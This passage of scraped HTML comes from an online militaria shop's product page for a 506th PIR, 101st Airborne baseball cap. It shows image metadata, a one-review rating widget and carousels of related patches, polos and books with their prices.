ir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11443-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:11444,&quot;legend&quot;:&quot;506th PIR, 101st Airborne Baseball Cap&quot;,&quot;position&quot;:5,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11444-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11444-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11444-cart_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11444-cart_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11444-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11444-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11444-medium_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11444-medium_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11444-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11444-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11444-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11444-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11444-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11444-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11444-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11444-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;cover&quot;:1,&quot;id_image&quot;:11440,&quot;legend&quot;:&quot;506th PIR, 101st Airborne Baseball Cap&quot;,&quot;position&quot;:1,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-cart_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-cart_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-medium_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-medium_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-small_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-home_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/11440-large_default\/cap-baseball-506th-pir-101st-airborne-division-sand.jpg&quot;}},&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:10,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}"
  >
  
              <div class="product-reference">
        <label class="label">Reference </label>
        <span>215151-243</span>
      </div>
      

  
  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
				
			</div>

			
							

							<div class="title"><h2>Customer reviews</h2> <i class="fas fa-chevron-down"></i></div>
				<div class="content">
					<div id="extra-0"  id=""  class="" >
						
<div id="ag-s" class="fr">
    <div>
        <div id="agWidgetMain" class="agWidget rad" >
            <div class="topBar">Reviews about this product</div>
            <div class="inner bgGrey1" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
            <div class="logoCont"><img src="/modules/steavisgarantis/views/img/steavisgarantis_logo_fr.png" width="150px" height="35px" class="logoAg">
            <a href="https://www.societe-des-avis-garantis.fr/paratrooper/" class="agBt certificateBtn" target="_blank">Show attestation</a>
            </div><div class="statCont">
                <div class="steavisgarantisStats">
                <div class="item"><span class="stat"><div class="note bar1" style="height:0%"><span class="value">0</span></div></span><span class="name">1&starf;</span></div>
                <div class="item"><span class="stat"><div class="note bar2" style="height:0%"><span class="value">0</span></div></span><span class="name">2&starf;</span></div>
                <div class="item"><span class="stat"><div class="note bar3" style="height:0%"><span class="value">0</span></div></span><span class="name">3&starf;</span></div>
                <div class="item"><span class="stat"><div class="note bar4" style="height:0%"><span class="value">0</span></div></span><span class="name">4&starf;</span></div>
                <div class="item"><span class="stat"><div class="note bar5" style="height:100%"><span class="value">1</span></div></span><span class="name">5&starf;</span></div>
                </div>
            </div><div class="reviewCont"> <div class="reviewGlobal">
                <div class="largeNote"><big>10</big>/10<p><br>Based on 1 review</p></div>
                </div></div>
                                    <meta itemprop="ratingValue" content="5" />
                    <meta itemprop="reviewCount" content="1" />
                    <meta itemprop="bestRating" content="5" />
                            </div>
            <ul class="reviewList">
                            

                <li class="bgGrey0" itemprop="review" itemscope itemtype="https://schema.org/Review">
                <div class="author" itemprop="author" itemscope itemtype="https://schema.org/Person">
                <img class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" />
                <span itemprop="name">Benoit B.</span>
                                <br><span class="time"><span class="published">Published 21/06/2024 à 22:11</span> (Order date: 01/06/2024)</span>
            </div>
                                        <meta itemprop="datePublished" content="21/06/2024 à 22:11">
                        <div class="reviewTxt">
             <div class="steavisgarantisStar"><span></span><span class="note" style="width:100%"></span></div>
                <div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                    <span class="metaHide" itemprop="ratingValue">5</span>
                </div>
            <p class="" itemprop="reviewBody">Conforme à la description</p>
                        </div>
            </li>
                                    </ul>

            <img id="chargement" src="/modules/steavisgarantis/views/img/page.gif" style="display:none">
                    </div>
    </div>
</div>
<style>
.bar1 {animation-duration: 1s;  animation-name: newHeight1;  animation-iteration-count: 1;} @keyframes newHeight1 { from {height: 0%} to {height: 0%} }
.bar2 {animation-duration: 1s;  animation-name: newHeight2;  animation-iteration-count: 1;} @keyframes newHeight2 { from {height: 0%} to {height: 0%} }
.bar3 {animation-duration: 1s;  animation-name: newHeight3;  animation-iteration-count: 1;} @keyframes newHeight3 { from {height: 0%} to {height: 0%} }
.bar4 {animation-duration: 1s;  animation-name: newHeight4;  animation-iteration-count: 1;} @keyframes newHeight4 { from {height: 0%} to {height: 0%} }
.bar5 {animation-duration: 1s;  animation-name: newHeight5;  animation-iteration-count: 1;} @keyframes newHeight5 { from {height: 0%} to {height: 100%} }

</style>
<script type="text/javascript">
    var reviewTabStr="Customer reviews";
    var maxReviewsPage="10";
</script>
<br><br>
					</div>
				</div>
					</div>
	

	
					<div class="related-products">
				<div class="left-title">
					<h2 class="uppercase">You might also like</h2>
					<div class="separator"></div>
				</div>

				<div class="products">
					<div class="owl-carousel owl-theme products-carousel">
													
								
	
																
	<div class="product-miniature js-product js-product-miniature" data-id-product="52" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignias/52-crest-currahee-506th-parachute-infantry-regiment-2000000004341.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/2307-home_default/crest-currahee-506th-parachute-infantry-regiment.jpg" alt="Crest, 506th Parachute Infantry Regiment" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/2307-large_default/crest-currahee-506th-parachute-infantry-regiment.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(1 review)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignias/52-crest-currahee-506th-parachute-infantry-regiment-2000000004341.html" content="https://www.paratrooper.fr/en/insignias/52-crest-currahee-506th-parachute-infantry-regiment-2000000004341.html">Crest, Currahee, 506th Parachute Infantry Regiment</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€5.95
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignias/52-crest-currahee-506th-parachute-infantry-regiment-2000000004341.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=52&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
							
													
								
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="235" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/pin-s/235-pin-s-506th-pir-2000000007212.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/339-home_default/pin-s-506th-pir.jpg" alt="Pin&#039;s, 506th parachute infantry regiment" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/339-large_default/pin-s-506th-pir.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/pin-s/235-pin-s-506th-pir-2000000007212.html" content="https://www.paratrooper.fr/en/pin-s/235-pin-s-506th-pir-2000000007212.html">Pin&#039;s, 506th PIR</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€5.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/pin-s/235-pin-s-506th-pir-2000000007212.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=235&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
							
													
								
	
							
	<div class="product-miniature js-product js-product-miniature" data-id-product="525" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/caps/525-cap-baseball-506th-pir-101st-airborne-division-2000000000084.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/11577-home_default/cap-baseball-506th-pir-101st-airborne-division.jpg" alt="506th PIR, 101st Airborne Baseball Cap" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/11577-large_default/cap-baseball-506th-pir-101st-airborne-division.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/caps/525-cap-baseball-506th-pir-101st-airborne-division-2000000000084.html" content="https://www.paratrooper.fr/en/caps/525-cap-baseball-506th-pir-101st-airborne-division-2000000000084.html">Cap, Baseball, 506th PIR, 101st Airborne Division</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€10.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/caps/525-cap-baseball-506th-pir-101st-airborne-division-2000000000084.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=525&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
							
													
								
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="527" data-id-product-attribute="485">
		<a href="https://www.paratrooper.fr/en/tee-shirts/527-485-t-shirt-easy-506-101st-airborne-division-band-of-brothers.html#/2-size-xs">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/1097-home_default/t-shirt-easy-506-101st-airborne-division-band-of-brothers.jpg" alt="T-shirt Easy 506, 101st airborne" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/1097-large_default/t-shirt-easy-506-101st-airborne-division-band-of-brothers.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(4 reviews)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/tee-shirts/527-485-t-shirt-easy-506-101st-airborne-division-band-of-brothers.html#/2-size-xs" content="https://www.paratrooper.fr/en/tee-shirts/527-485-t-shirt-easy-506-101st-airborne-division-band-of-brothers.html#/2-size-xs">T-shirt, Easy 506, 101st Airborne Division, Band of Brothers</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€19.90
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/tee-shirts/527-485-t-shirt-easy-506-101st-airborne-division-band-of-brothers.html#/2-size-xs" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=527&amp;id_product_attribute=485" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
							
													
								
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="726" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignias/726-pocket-patch-506th-parachute-infantry-regiment-3000000011140.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/1613-home_default/pocket-patch-506th-parachute-infantry-regiment.jpg" alt="Pocket patch 506th Parachute Infantry Regiment" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/1613-large_default/pocket-patch-506th-parachute-infantry-regiment.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignias/726-pocket-patch-506th-parachute-infantry-regiment-3000000011140.html" content="https://www.paratrooper.fr/en/insignias/726-pocket-patch-506th-parachute-infantry-regiment-3000000011140.html">Pocket patch 506th Parachute Infantry Regiment, 12cm</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€7.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignias/726-pocket-patch-506th-parachute-infantry-regiment-3000000011140.html" class="btn btn-secondary">View detail</a>

							<a class="btn btn-sold">Out of stock</a>
					</div>
	</div>
							
													
								
	
																			
	<div class="product-miniature js-product js-product-miniature" data-id-product="758" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/d-day-experience-editions/758-carentan-linking-omaha-beach-utah-beach-part-1-2000000005263.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/1689-home_default/carentan-linking-omaha-beach-utah-beach-part-1.jpg" alt="CARENTAN Linking Omaha Beach - Utah Beach" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/1689-large_default/carentan-linking-omaha-beach-utah-beach-part-1.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(3 reviews)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/d-day-experience-editions/758-carentan-linking-omaha-beach-utah-beach-part-1-2000000005263.html" content="https://www.paratrooper.fr/en/d-day-experience-editions/758-carentan-linking-omaha-beach-utah-beach-part-1-2000000005263.html">CARENTAN - Linking Omaha Beach / Utah Beach, Part 1</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€149.99
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/d-day-experience-editions/758-carentan-linking-omaha-beach-utah-beach-part-1-2000000005263.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=758&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
							
													
								
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="2141" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignias/2141-patch-currahee-506th-pir-2000000022260.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/7843-home_default/patch-currahee-506th-pir.jpg" alt="Patch, Currahee, 506th PIR" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/7843-large_default/patch-currahee-506th-pir.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignias/2141-patch-currahee-506th-pir-2000000022260.html" content="https://www.paratrooper.fr/en/insignias/2141-patch-currahee-506th-pir-2000000022260.html">Patch, Currahee, 506th PIR</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€7.50
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignias/2141-patch-currahee-506th-pir-2000000022260.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=2141&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
							
													
								
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="5477" data-id-product-attribute="1977">
		<a href="https://www.paratrooper.fr/en/polo-shirts/5477-1977-polo-black-506th-pir-101st-airborne-division-carentan.html#/3-size-s">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/24127-home_default/polo-black-506th-pir-101st-airborne-division-carentan.jpg" alt="Polo, black, 506th P.I.R., 101st Airborne, Carentan" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/24127-large_default/polo-black-506th-pir-101st-airborne-division-carentan.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(1 review)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/polo-shirts/5477-1977-polo-black-506th-pir-101st-airborne-division-carentan.html#/3-size-s" content="https://www.paratrooper.fr/en/polo-shirts/5477-1977-polo-black-506th-pir-101st-airborne-division-carentan.html#/3-size-s">Polo, black, 506th PIR, 101st Airborne Division, Carentan</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€35.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/polo-shirts/5477-1977-polo-black-506th-pir-101st-airborne-division-carentan.html#/3-size-s" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=5477&amp;id_product_attribute=1977" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
							
													
								
	
																			
	<div class="product-miniature js-product js-product-miniature" data-id-product="9360" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/d-day-experience-editions/9360-carentan-linking-omaha-beach-utah-beach-part-ii-3000000090961.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/43708-home_default/carentan-linking-omaha-beach-utah-beach-part-ii.jpg" alt="CARENTAN, Linking Omaha Beach - Utah Beach, Part II" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/43708-large_default/carentan-linking-omaha-beach-utah-beach-part-ii.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(3 reviews)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/d-day-experience-editions/9360-carentan-linking-omaha-beach-utah-beach-part-ii-3000000090961.html" content="https://www.paratrooper.fr/en/d-day-experience-editions/9360-carentan-linking-omaha-beach-utah-beach-part-ii-3000000090961.html">CARENTAN - Linking Omaha Beach / Utah Beach, Part 2</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€65.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/d-day-experience-editions/9360-carentan-linking-omaha-beach-utah-beach-part-ii-3000000090961.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=9360&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
							
											</div>
				</div>
			</div>
			

	
		    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if(typeof GoogleAnalyticEnhancedECommerce != 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":526,"name":"cap-baseball-506th-pir-101st-airborne-division-sand","category":"caps","brand":"","variant":"","type":"typical","position":"0","quantity":"0","list":"product","url":"https%3A%2F%2Fwww.paratrooper.fr%2Fen%2Fcaps%2F526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html","price":"\u20ac10.00"});
            }
        });
    </script>
    
<div class="related-products">
	<div class="left-title">
		<h2 class="uppercase">Customers who bought this product also bought:</h2>
		<div class="separator"></div>
	</div>

	<div class="products">
		<div class="owl-carousel owl-theme products-carousel">
							
					
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="30789" data-id-product-attribute="4160">
		<a href="https://www.paratrooper.fr/en/polo-shirts/30789-4160-polo-khaki-506th-pir-101st-airborne-division.html#/3-size-s">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/183795-home_default/polo-khaki-506th-pir-101st-airborne-division.jpg" alt="Polo, khaki, 506th PIR, 101st Airborne Division" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/183795-large_default/polo-khaki-506th-pir-101st-airborne-division.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(2 reviews)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/polo-shirts/30789-4160-polo-khaki-506th-pir-101st-airborne-division.html#/3-size-s" content="https://www.paratrooper.fr/en/polo-shirts/30789-4160-polo-khaki-506th-pir-101st-airborne-division.html#/3-size-s">Polo, khaki, 506th PIR, 101st Airborne Division</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€35.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/polo-shirts/30789-4160-polo-khaki-506th-pir-101st-airborne-division.html#/3-size-s" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=30789&amp;id_product_attribute=4160" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
				
							
					
	
							
	<div class="product-miniature js-product js-product-miniature" data-id-product="513" data-id-product-attribute="473">
		<a href="https://www.paratrooper.fr/en/british-commonwealth/513-473-beret-black-sas-or-tank-crew.html#/36-taille_coiffure-6_7_8">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/1060-home_default/beret-black-sas-or-tank-crew.jpg" alt="Beret, black, SAS or tanker crew" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/1060-large_default/beret-black-sas-or-tank-crew.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
